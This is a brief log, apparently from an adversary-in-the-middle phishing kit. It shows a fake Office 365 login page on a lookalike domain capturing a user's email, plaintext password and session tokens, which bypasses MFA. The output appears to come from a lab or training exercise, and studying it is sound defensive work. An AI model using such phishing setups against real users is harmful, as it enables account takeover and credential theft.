 [16:41:51] [inf] blacklist mode set to: off
[16:43:58] [imp] [0] [o365-mfa] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
rome/124.0.0.0 Safari/537.36 (172.191.90.57)
[16:43:58] [inf] [0] [o365-mfa] landing URL: https://login.aka-portal-azure.com/iSntcssm
[16:44:24] [+++] [0] Username: [edrian.taylor@megabigtech.com]
[16:44:24] [+++] [0] Username: [edrian.taylor@megabigtech.com]
[16:44:24] [+++] [0] Password: [INeedAHoliday@Bahamas]
[16:44:33] [+++] [0] Username: [edrian.taylor@megabigtech.com]
[16:44:33] [+++] [0] all authorization tokens intercepted!
: sessions
| id | phishlet | username | password | tokens | remote ip | tim
| 1 | o365-mfa | edrian.tayl..... | INeedAHoliday... | captured | 172.191.90.57 | 2024-05-1